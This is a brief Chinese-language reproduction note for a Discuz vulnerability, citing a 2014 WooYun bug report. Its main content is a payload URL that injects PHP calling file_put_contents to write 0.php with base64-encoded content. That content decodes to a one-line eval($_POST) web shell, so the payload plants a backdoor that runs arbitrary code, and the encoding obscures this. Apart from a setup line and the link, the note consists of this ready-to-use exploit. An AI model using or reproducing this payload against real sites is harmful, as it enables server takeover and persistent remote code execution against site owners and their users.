环境搭建

安装完成（跟大部分php框架安装方式一样），进入后台



漏洞重现

<http://www.wooyun.org/bugs/wooyun-2014-065559>

http://localhost/discuz/#<?php file_put_contents('0.php',base64_decode('PD9waHAgQGV2YWwoJF9QT1NUW2FdKTsgPz4='));?>

admin.php